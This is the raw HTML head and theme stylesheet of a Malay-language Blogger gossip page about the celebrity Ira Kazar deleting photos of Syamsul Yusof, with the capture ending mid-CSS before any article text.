

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siakapkeli.me/2023/08/apa-dah-jadi-ira-kazar-kantoi-delete.html
body_size: 36919
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='dmbpzupchjy4ltg1q' name='dailymotion-domain-verification'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4742541693821454'></script>
<meta content='width=device-width,initial-xcale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.siakapkeli.me/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.siakapkeli.me/2023/08/apa-dah-jadi-ira-kazar-kantoi-delete.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SIAKAPKELI - Atom" href="https://www.siakapkeli.me/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SIAKAPKELI - RSS" href="https://www.siakapkeli.me/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SIAKAPKELI - Atom" href="https://www.blogger.com/feeds/360916010982735376/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SIAKAPKELI - Atom" href="https://www.siakapkeli.me/feeds/990079458030414694/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8HHmJb8wLCoUUeNjNUp9hqM-_0HOHqCQjifhhM5mzJaHy17y6lUdRvwuL5ZcqMGlf1n2mNQf02p_C0K3adTzj-3L8H2s3otDbn9BkOHxSA8hkRvxOTDLon8tYhFd_Wobxlb__PGKQxsQvOjDhOC1hsE80piDClkp3xKFAko_w9d4TUjmSl1yHRKwGnfM/s16000/Screenshot-2023-08-02-at-9.22.05-PM.png' rel='image_src'/>
<meta content='https://www.siakapkeli.me/2023/08/apa-dah-jadi-ira-kazar-kantoi-delete.html' property='og:url'/>
<meta content='Apa DAH JADI ! Ira Kazar Kantoi DELETE Gambar Syamsul Yusof' property='og:title'/>
<meta content='  Tidak dinafikan ramai netizen ternanti-nantikan untuk melihat kelibat Ira Kazar dan suaminya, Syamsul Yusof di media sosial. Memetik Haria...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8HHmJb8wLCoUUeNjNUp9hqM-_0HOHqCQjifhhM5mzJaHy17y6lUdRvwuL5ZcqMGlf1n2mNQf02p_C0K3adTzj-3L8H2s3otDbn9BkOHxSA8hkRvxOTDLon8tYhFd_Wobxlb__PGKQxsQvOjDhOC1hsE80piDClkp3xKFAko_w9d4TUjmSl1yHRKwGnfM/w1200-h630-p-k-no-nu/Screenshot-2023-08-02-at-9.22.05-PM.png' property='og:image'/>
<title>
Apa DAH JADI ! Ira Kazar Kantoi DELETE Gambar Syamsul Yusof | SIAKAPKELI
</title>
<meta content='Apa DAH JADI ! Ira Kazar Kantoi DELETE Gambar Syamsul Yusof - SIAKAPKELI' name='description'/>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
body {
-webkit-user-select: none !important;
-moz-user-select: -moz-none !important;
-ms-user-select: none !important;
user-select: none !important;
}
/*
-----------------------------------------------
Name:     		FLAT NEWS
Version:		1.4
- Fixed	: Meta Description SEO
- New	: Add Disqus comment and allow easy pick
- Fixed : Some reponsive bug
Designer: 		Tien Nguyen
URL:      		bloggeritems.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#6c0000"/>
<Group description="Body Object" selector="body">
<Variable name="body.font" description="Body Font" type="font"
default="normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.background.color" description="Body Background Color" type="color" default="#ffffff"/>
<Variable name="body.background" description="Body Background" type="background"
color="#ffffff" default="$(color) none repeat scroll top left"/>
</Group>
<Variable name="emfont" description="Emphasis Font" type="font"
default="normal normal 20px Oswald"/>
*/
body {font:normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
background: #ffffff none repeat scroll top left}
/*Frameworks*/
* {position:relative; word-wrap: break-word;}
body {max-width: 100%; overflow-x: hidden!important}
img {max-width: 100%;height:auto;}
iframe {max-width: 100%;}
.thumbnail {z-index: 10}
.item-thumbnail img{max-width: 9999px}
a {color:#6c0000;text-decoration:none}
.separator {overflow: hidden;}
.key {color:#6c0000}
.hide{display:none;line-height:0}
.clear{clear:both;float:none}
.ib{display:inline-block;*display:inline;zoom:1}
.oh{overflow:hidden; position:relative}
.ti{text-indent:-999px;font-size:0;line-height:0}
.Attribution {display: none}
.widget-item-control{z-index: 1000}
.mainbg{background-color: #6c0000}
.widget,.section {padding:0;margin:0}
.br4{-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}
.ease {-webkit-transition: all 200ms ease-in-out;-moz-transition: all 200ms ease-in-out;-o-transition: all 200ms ease-in-out;transition: all 200ms ease-in-out;}
.ease * {-webkit-transition: all 200ms ease-in-out;-moz-transition: all 200ms ease-in-out;-o-transition: all 200ms ease-in-out;transition: all 200ms ease-in-out;}
.maincolor {color:#6c0000}
.emfont {font:normal normal 20px Oswald}
.section-label {display: none;}
.section.json .widget.Label {display:none}
.item-thumbnail  {overflow: hidden;display: block;}
.comment-form {max-width: 100%;}
/*DESIGN*/
.wrapper {
width: 1080px;
margin: auto;
background: white;
}
/*TOP-HEADER*/
#top-header {
background: white;
height: 40px;
padding: 0 20px;
}
#page-social .PageList{
float: left;
}
#top-header .PageList {
font-size: 10px;
text-transform: uppercase;
}
#top-header h2 {
display: none;
}
#top-header .PageList li {
padding: 0;
margin: 0 1.5em 0 0;
height: 40px;
line-height: 40px;
}
#page-social .PageList li.selected a {
font-weight: normal;
color: #ccc;
}
#page-social .PageList li a:hover {
text-decoration:underline;
}
#top-header .search-box {
position: absolute;
right: 0;
}
#page-social .LinkList {
position: absolute;
right: 120px;
}
#search-this #search-text {
background: #6c0000;
border: none;
height: 40px;
line-height: 40px;
padding: 0 20px;
margin: 0;
display: block;
width: 100px;
color: white;
}
.social-icons .LinkList li a {
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGzN3wGK0NLHfsg4j8o02T1mFH-LX40HXXQD6F89PRsKyyqAh6_NNCFyvVht61dBpE6DMZMbPGOjmCWPsxnairmtll-515KN1N-vUgPO6vNaBVdP6dkKNu6utKGRvMJUk01HTwGYfItLyT/s1600/color-grey-social-32.png);
background-repeat: no-repeat;
text-indent: -9999px;
font-size: 0;
line-height: 0;
height: 32px;
width: 32px;
margin: 0 5px 0 0;
background-position:-141px -282px
}
.social-icons .LinkList li a:hover{background-position:-391px -282px}
.social-icons .LinkList li {
float: left;
display: block;
}
.social-icons .LinkList li a.facebook{background-position:-0px -0px}
.social-icons .LinkList li a.facebook:hover{background-position:-250px -0px}
.social-icons .LinkList li a.pinterest{background-position:-47px -0px}
.social-icons .LinkList li a.pinterest:hover{background-position:-297px -0px}
.social-icons .LinkList li a.twitter{background-position:-94px -0px}
.social-icons .LinkList li a.twitter:hover{background-position:-344px -0px}
.social-icons .LinkList li a.plus{background-position:-141px -0px}
.social-icons .LinkList li a.plus:hover{background-position:-391px -0px}
.social-icons .LinkList li a.rss{background-position:-188px -0px}
.social-icons .LinkList li a.rss:hover{background-position:-438px -0px}
.social-icons .LinkList li a.vimeo{background-position:-0px -47px}
.social-icons .LinkList li a.vimeo:hover{background-position:-250px -47px}
.social-icons .LinkList li a.dribbble{background-position:-94px -47px}
.social-icons .LinkList li a.dribbble:hover{background-position:-344px -47px}
.social-icons .LinkList li a.tumblr{background-position:-141px -47px}
.social-icons .LinkList li a.tumblr:hover{background-position:-391px -47px}
.social-icons .LinkList li a.dropbox{background-position:-47px -94px}
.social-icons .LinkList li a.dropbox:hover{background-position:-297px -94px}
.social-icons .LinkList li a.flickr{background-position:-47px -141px}
.social-icons .LinkList li a.flickr:hover{background-position:-297px -141px}
.social-icons .LinkList li a.linkedin{background-position:-141px -141px}
.social-icons .LinkList li a.linkedin:hover{background-position:-391px -141px}
.social-icons .LinkList li a.blogspot{background-position:-188px -141px}
.social-icons .LinkList li a.blogspot:hover{background-position:-438px -141px}
.social-icons .LinkList li a.instagram{background-position:-0px -188px}
.social-icons .LinkList li a.instagram:hover{background-position:-250px -188px}
.social-icons .LinkList li a.yahoo{background-position:-47px -188px}
.social-icons .LinkList li a.yahoo:hover{background-position:-297px -188px}
.social-icons .LinkList li a.youtube{background-position:-94px -188px}
.social-icons .LinkList li a.youtube:hover{background-position:-344px -188px}
.social-icons .LinkList li a.digg{background-position:-188px -188px}
.social-icons .LinkList li a.digg:hover{background-position:-438px -188px}
.social-icons .LinkList li a.skype{background-position:-0px -235px}
.social-icons .LinkList li a.skype:hover{background-position:-250px -235px}
.social-icons .LinkList li a.wordpress{background-position:-94px -235px}
.social-icons .LinkList li a.wordpress:hover{background-position:-344px -235px}
.social-icons .LinkList li a.amazon{background-position:-47px -282px}
.social-icons .LinkList li a.amazon:hover{background-position:-297px -282px}
.share-counter {
float: left;
text-align: center;
color: #FF0000;
margin-right: 50px;
position: relative;
}
.share-total {
font-size: 45px;
line-height: 0.7;
font-weight: bold;
}
/*LOGO and TOP ADS*/
#brand .widget {
position: absolute;
right: 0;
z-index: 2;
height: 90px;
overflow: hidden;
}
#brand .Header {
left: 0;
z-index: 1;
padding: 0 20px;
line-height: 90px;
}
#brand .Header img {
max-height: 50px;
width: auto;
margin: 20px 0 0 0;
}
#brand {
height: 90px;
}
#brand .Header .descriptionwrapper {
display: none;
}
#brand .Header .title {
font:normal normal 20px Oswald;
font-size:32px;
font-weight: bold;
color: white;
text-transform: uppercase;
display: block!important;
margin: 0;
line-height: 90px;
height: 90px;
}
#brand .widget h2 {
display: none;
}
#brand .Header .title a {
color: white;
}
/*MAIN MENU & SUB MENU*/
#main-menu {
background: #f7f7f7;
height: 50px;
font:normal normal 20px Oswald;
font-size:16px;
z-index: 999;
}
#main-menu .widget {
display: none;
}
#sub-menu {
display: none;
}
#main-menu li {
display: block;
}
#main-menu .menu li {
float: left;
}
#main-menu ul {
padding: 0;
margin: 0;
}
#main-menu ul.sub {
position: absolute;
display: none;
}
#main-menu .menu > li > a,
#main-menu .menu > li > span {
color: #6c0000;
height: 50px;
display: block;
line-height: 50px;
padding: 0 20px;
}
#main-menu .menu > li:hover > span {
background: #ddd;
}
#main-menu .menu > li:hover > a,
#main-menu .menu > li.has-sub:hover > span {
background: #6c0000;
color: white;
}
#main-menu ul.menu li:hover ul.sub {
display: block;
}
#main-menu .menu .sub li a {
display: block;
background: #6c0000;
width: 200px;
padding: 10px 20px;
color: white;
font: normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-size: 16px;
}
#main-menu .menu .sub li a:hover {
background: #6c0000;
}
/*BREAK NEWS*/
#break-news {
background: #6c0000;
height: 50px;
overflow: hidden;
}
#break-news .label-layout h2.title {
font-weight: normal;
text-transform: uppercase;
font-size: 20px;
line-height: 50px;
height: 50px;
display: block;
padding: 0 20px 0 0;
background: ##6c0000;
position: absolute;
z-index: 2;
}
#break-news .label-layout h2.title a {
color: white;
padding: 0 40px 0 20px;
display: block;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAeQdPE4377r01Tc7AzpXXwAHg6-HfYK0fc5YgCVYmMBUKvKiZbbqLbR8dD0Z5f1NhhnIwPadlmS3yzXEOGqaCdFEzIaER41qj4HOp7ElKNx_-QDlfoXqdWHWEd73yqF9Y005iOXOOC4x5/s1600/break-separate.png) no-repeat right center;
height: 50px;
line-height: 50px;
}
#break-news .label-layout .content .item {
float: left;
height: 50px;
width: auto;
}
#break-news .label-layout .content .item .thumbnail {
float: left;
}
#break-news .label-layout .content .item .item-thumbnail {
height: 30px;
width: 30px;
float: left;
margin: 10px 10px 0 0;
}
#break-news .label-layout .content {
z-index: 1;
}
#break-news .label-layout .content .item .meta {
display: none;
}
#break-news .label-layout .content .item .excerpt {
display: none;
}
#break-news .label-layout .content .item .title {
font-size: 12px;
font-weight: normal;
}
#break-news .label-layout .content .item .title a {
color: white;
display: block;
padding: 10px 20px 0 0;
}
#break-news .label-layout .content .item .title a:hover {
color: #6c0000;
}
ul.newsticker { /* that's your list */
list-style-type: none;
margin: 0;
padding: 0;
}
ul.newsticker li {
float: left; /* important: display inline gives incorrect results when you check for elem's width */
margin: 0;
padding: 0;
}
/*HOME FLEXIBLE LAYOUT*/
/*common layout*/
body.index div.home .widget.Blog {
display: none;
}
#home-layout {
display: none;
}
body.index div.home #home-layout {
display: block;
}
.static_page #side,
.error_page #side {
display: none;
}
.static_page #main,
.error_page #main {
width: 100%;
float: none;
}
#main {
float: left;
width: 720px;
margin: 0 20px 0 0;
min-height: 10px;
}
#primary {
padding: 20px;
}
#home-layout .label-layout {
margin: 0 0 20px 0;
}
#home-layout .label-layout .excerpt {
line-height: 1.5em;
}
#home-layout .label-layout h2.title {
font:normal normal 20px Oswald;
font-weight: normal;
font-size: 18px;
text-transform: uppercase;
}
#home-layout .label-layout h2.title a {
background: #6c0000;
color: white;
padding: 0 10px;
}
#side {
float: left;
width: 300px;
}
#home-layout .label-layout h3.title {
font:normal normal 20px Oswald;
font-size: 20px;
font-weight: normal;
line-height: 1.2em;
}
#home-layout .label-layout h3.title a:hover {
filter: alpha(opacity=60);
opacity: 0.6;
}
#home-layout .label-layout .meta a,
.feed-data .meta a,
.related-post .meta a,
.post-wrapper .meta > div {
display: inline-block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnKcEHBFXVC_upGVGKzuEzHSr2fnrb9uPBvwf2q8OnaiIoUrmwhiz6Xs0D92m1XKA-bxIwoAtnUhUalfuDW1MD2JYLZwM__AdCoZVsmrurrXLxCO1BEFoSSEuSeuFdvnfLiFBM9u6qmZRk/s1600/meta-icons.png);
height: 12px;
font-size: 12px;
line-height:12px;
color: black;
vertical-align: super;
background-repeat: no-repeat;
padding: 0 0 0 14px;
margin: 0 10px 0 0;
filter: alpha(opacity=40);
opacity: 0.4;
}
#home-layout .label-layout .meta a:hover,
.feed-data .meta a:hover,
.post-wrapper .meta > div:hover,
.related-post .meta a:hover{
color: #6c0000;
filter: alpha(opacity=100);
opacity: 1;
}
#home-layout .label-layout .meta a.date,
.feed-data .meta a.date,
.post-wrapper .meta div.date,
.related-post .meta a.date {
background-position: 0 -40px;
}
.post-wrapper .meta div.tags {
background-position: 0 -20px;
}
#home-layout .label-layout.hot,
#home-layout .label-layout.three,
#home-layout .label-layout.combine,
#home-layout .label-layout.slider,
#home-layout .label-layout.dark {
clear: both;
}
#home-layout .label-layout .item .thumbnail,
#home-layout .label-layout .item .item-thumbnail {
background: #6c0000;
}
/*HOT layout*/
#home-layout .label-layout.hot .item-first {
background: #6c0000;
width: 420px;
float:left;
}
#home-layout .label-layout.hot .item-first .thumbnail,
#home-layout .label-layout.hot .item-first .item-thumbnail {
width: 420px;
height: 250px;
overflow: hidden;
}
#home-layout .label-layout.hot .item-first h3.title {
margin: 20px;
}
#home-layout .label-layout.hot .item-first h3.title a {
color: white;
font-size: 30px;
line-height: 1.3em;
}
#home-layout .label-layout.hot .item-first .meta-2 {
height:0;
border-top: 1px solid white;
margin: 0 20px;
filter: alpha(opacity=40);
opacity: 0.4;
}
#home-layout .label-layout.hot .item-first .meta-2 *,
#home-layout .label-layout.hot .item-first .meta-1 {display:none}
#home-layout .label-layout.hot .item-first .excerpt {
padding: 0 20px;
font-size: 14px;
color: white;
filter: alpha(opacity=80);
opacity: 0.8;
min-height: 130px;
}
#home-layout .label-layout.hot .item-first .meta.meta-3 {
background: #EEE;
padding: 10px 20px 0 20px;
}
#home-layout .label-layout.hot .item-other {
float: right;
width: 280px;
border-top: 1px solid #eee;
padding-top: 20px;
}
#home-layout .label-layout.hot .item-other .thumbnail {
width: 280px;
height: 160px;
overflow: hidden;
}
#home-layout .label-layout.hot .item-other .item-thumbnail {
width: 350px;
height: 250px;
}
#home-layout .label-layout.hot .item-other h3.title {
margin: 10px 0 15px 0;
}
#home-layout .label-layout.hot .item-other h3.title a{
color: #6c0000;
font-size: 20px;
}
#home-layout .label-layout.hot .item-other .meta-1,
#home-layout .label-layout.hot .item-other .meta-3,
#home-layout .label-layout.hot .item-other .excerpt {
display:none;
}
#home-layout .label-layout.hot .item-other .meta-2 {
margin: 0 0 10px 0;
}
#home-layout .label-layout.hot .item-1 {
padding-top: 0;
border-top: none;
}
/*THREE columns layout*/
#home-layout .label-layout.three .item {
float: left;
width: 230px;
margin-left: 15px;
margin-bottom: 15px;
}
#home-layout .label-layout.three .item-0,
#home-layout .label-layout.three .item-3 {
margin-left: 0;
}
#home-layout .label-layout.three .item .thumbnail {
width: 230px;
height: 125px;
overflow: hidden;
}
#home-layout .label-layout.three .item .item-thumbnail {
width: 230px;
height: 125px;
}
#home-layout .label-layout.three .meta-1 {
margin: 10px 0 0 0;
}
#home-layout .label-layout.three .meta-2,
#home-layout .label-layout.three .meta-3 {
display:none;
}
#home-layout .label-layout.three .excerpt {
font-size: 12px;
color: #666;
}
/*DARK layout*/
#home-layout .label-layout.dark .item {
padding: 20px;
background: #F0F0F0;
margin: 0 0 1px 0;
}
#home-layout .label-layout.dark .thumbnail,
#home-layout .label-layout.dark .item-thumbnail {
width: 70px;
height: 70px;
overflow: hidden;
}
#home-layout .label-layout.dark .thumbnail {
float: left;
margin: 0 20px 0 0;
z-index: 2;
}
#home-layout .label-layout.dark .meta-1,
#home-layout .label-layout.dark .meta-3,
#home-layout .label-layout.dark .excerpt {
display: none;
}
#home-layout .label-layout.dark .meta-2 {
margin: 10px 0 0 0;
}
/*TWO columns layout*/
#home-layout .label-layout.two .item-first {
float: left;
width: 350px;
margin: 0 20px 0 0;
}
#home-layout .label-layout.two .meta-1,
#home-layout .label-layout.two .meta-3,
#home-layout .label-layout.two .excerpt {
display: none;
}
#home-layout .label-layout.two .meta-2 {
margin: 10px  0 0 0;
}
#home-layout .label-layout.two .item-first h3.title {
margin: 15px 0;
}
#home-layout .label-layout.two .item-first h3.title a {
font-size: 26px;
line-height: 1.3em;
}
#home-layout .label-layout.two .item-other h3.title a {
color: black;
}
#home-layout .label-layout.two .item-first .excerpt {
font-size: 14px;
display: block;
margin: 0;
}
#home-layout .label-layout.two .item-other {
float: left;
width: 350px;
margin: 10px 0 0 0;
padding: 15px 0 0 0;
border-top: 1px solid #eee;
}
#home-layout .label-layout.two .item-1 {
border: none;
margin: 0;
padding: 0
}
#home-layout .label-layout.two .item-first .thumbnail,
#home-layout .label-layout.two .item-first .item-thumbnail {
width: 350px;
height: 230px;
overflow: hidden;
}
#home-layout .label-layout.two .item-other .thumbnail,
#home-layout .label-layout.two .item-other .item-thumbnail {
width: 70px;
height: 70px;
overflow: hidden;
float: left;
margin: 0 20px 5px 0;
}
/*ONE columns layout*/
#home-layout .label-layout.oneleft {
float: left;
width: 350px;
}
#home-layout .label-layout.oneright {
float: right;
width: 350px;
}
#home-layout .label-layout.oneleft .item-first .thumbnail,
#home-layout .label-layout.oneleft .item-first .item-thumbnail,
#home-layout .label-layout.oneright .item-first .thumbnail,
#home-layout .label-layout.oneright .item-first .item-thumbnail {
width: 350px;
height: 230px;
overflow: hidden;
margin: 0 0 10px 0;
}
#home-layout .label-layout.oneleft .meta-1,
#home-layout .label-layout.oneright .meta-1,
#home-layout .label-layout.oneleft .meta-3,
#home-layout .label-layout.oneright .meta-3 {
display: none;
}
#home-layout .label-layout.oneleft .item-first h3.title,
#home-layout .label-layout.oneright .item-first h3.title {
font-size: 26px;
margin: 10px 0 15px 0;
}
#home-layout .label-layout.oneleft .item-first .excerpt,
#home-layout .label-layout.oneright .item-first .excerpt {
font-size: 14px;
margin: 0 0 15px 0;
}
#home-layout .label-layout.oneleft .item-other,
#home-layout .label-layout.oneright .item-other {
padding: 15px 0 0 0;
border-top: 1px solid #eee;
margin: 0 0 15px 0;
}
#home-layout .label-layout.oneleft .item-other .thumbnail,
#home-layout .label-layout.oneleft .item-other .item-thumbnail,
#home-layout .label-layout.oneright .item-other .thumbnail,
#home-layout .label-layout.oneright .item-other .item-thumbnail {
width: 70px;
height: 70px;
overflow: hidden;
}
#home-layout .label-layout.oneleft .item-other .thumbnail,
#home-layout .label-layout.oneright .item-other .thumbnail {
float: left;
margin: 0 15px 0 0;
}
#home-layout .label-layout.oneleft .item-other .excerpt,
#home-layout .label-layout.oneright .item-other .excerpt {
display: none;
}
#home-layout .label-layout.oneleft .item-other h3.title,
#home-layout .label-layout.oneright .item-other h3.title {
margin: 0 0 5px 0;
}
#home-layout .label-layout.oneleft .item-other h3.title a,
#home-layout .label-layout.oneright .item-other h3.title a {
color:black;
}
/*SLIDER layout*/
#home-layout .label-layout.slider .banner { position: relative; overflow: hidden; }
#home-layout .label-layout.slider .banner li { list-style: none; }
#home-layout .label-layout.slider .banner ul li { float: left; }
#home-layout .label-layout.slider .thumbnail,
#home-layout .label-layout.slider .item-thumbnail {
width: 720px;
height: 300px;
overflow: hidden;
z-index: 0;
}
#home-layout .label-layout.slider .meta,
#home-layout .label-layout.slider .excerpt {
display: none;
}
#home-layout .label-layout.slider .banner ul {
margin: 0;
padding: 0;
}
#home-layout .label-layout.slider h3.title {
position:absolute;
top: 35%;
left: 0;
text-align: center;
font-size: 30px;
width: 90%;
margin: 0 5%;
}
#home-layout .label-layout.slider h3.title a{
color: white;
text-shadow: 3px 3px 3px #000;
}
#home-layout .label-layout.slider h3.title a:hover{
color: #6c0000;
filter: alpha(opacity=100);
opacity: 1;
}
#home-layout .label-layout.slider ol.dots {
position: absolute;
left: 0;
bottom: 10px;
width: 100%;
padding: 0;
margin: 0;
text-align: center;
}
#home-layout .label-layout.slider .dots li {
cursor: pointer;
background: white;
display: inline-block;
margin: 0 5px;
padding: 0 5px;
border: 1px solid #000;
filter: alpha(opacity=60);
opacity: 0.6;
font-size: 11px;
font-weight: bold;
}
#home-layout .label-layout.slider .dots li.active {
filter: alpha(opacity=100);
opacity: 1;
background: #6c0000;
color: white;
border-color: white;
}
#home-layout .label-layout.slider .dots li:hover {
filter: alpha(opacity=100);
opacity: 1;
}
/*COMBINE layout*/
#home-layout .label-layout.combine .item .meta-1 {
display: none;
}
#home-layout .label-layout.combine .item .meta-3 {
clear: both;
line-height: 0;
}
#home-layout .label-layout.combine .item .meta-3 * {
display: none;
}
#home-layout .label-layout.combine .item.item-first .thumbnail,
#home-layout .label-layout.combine .item.item-first .item-thumbnail {
width: 350px;
height: 250px;
overflow: hidden;
}
#home-layout .label-layout.combine .item.item-first .thumbnail {
float: left;
margin: 0 20px 0 0;
}
#home-layout .label-layout.combine .item.item-first .meta-2 {
float: left;
width: 350px;
margin: 10px 0 0 0;
}
#home-layout .label-layout.combine .item.item-first .excerpt {
float: left;
width: 350px;
margin: 0;
}
#home-layout .label-layout.combine .item.item-first h3.title {
font-size: 26px;
}
#home-layout .label-layout.combine .item.item-other .thumbnail,
#home-layout .label-layout.combine .item.item-other .item-thumbnail {
width: 70px;
height: 70px;
overflow: hidden;
}
#home-layout .label-layout.combine .item.item-other {
float: left;
width: 360px;
margin: 15px 0 0 0;
padding: 15px 0 0 0;
border-top: 1px solid #eee;
}
#home-layout .label-layout.combine .item.item-other .thumbnail {
float: left;
margin: 0 15px 0 0;
}
#home-layout .label-layout.combine .item.item-other h3.title {
float: left;
width: 265px;
}
#home-layout .label-layout.combine .item.item-other h3.title a{
color: black;
}
#home-layout .label-layout.combine .item.item-other .meta-2 {
margin: 10px 0;
float: left;
width: 265px;
}
#home-layout .label-layout.combine .item.item-other .excerpt {
display: none;
}
#home-layout .label-layout.combine .item.item-first{
clear: both;
margin: 0 0 5px 0;
}
/* SIDEBAR */
/*common for side*/
#side h2 {
font:normal normal 20px Oswald;
text-transform: uppercase;
font-weight: normal;
font-size: 18px;
border-bottom: 4px solid #6c0000;
}
#side h2 span {
background: #f0f0f0;
margin: 0 3px 0 0;
padding: 0 10px;
}
#side h2 span.active {
background: #6c0000;
color: white;
}
#side .widget .widget-content {
clear:both;
padding: 10px 0;
margin: 0 0 20px 0;
}
#side .widget ul {
padding: 0;
margin: 0;
}
#side .widget li {
display:block;
}
#side #tabs .widget {
height: 0px;
overflow: hidden;
}
#side #tabs .widget h2 {
display:none;
}
#side #tabs .widget.tab-active {
height: auto;
overflow: hidden;
}
#side #tabs h2 span {
cursor: pointer;
}
#side #tabs h2 span:hover {
background: #6c0000;
color: white;
}
#side #tabs h2 span.active:hover {
background: #6c0000;
color: white;
}
/*feed data widgets*/
.feed-data .item {
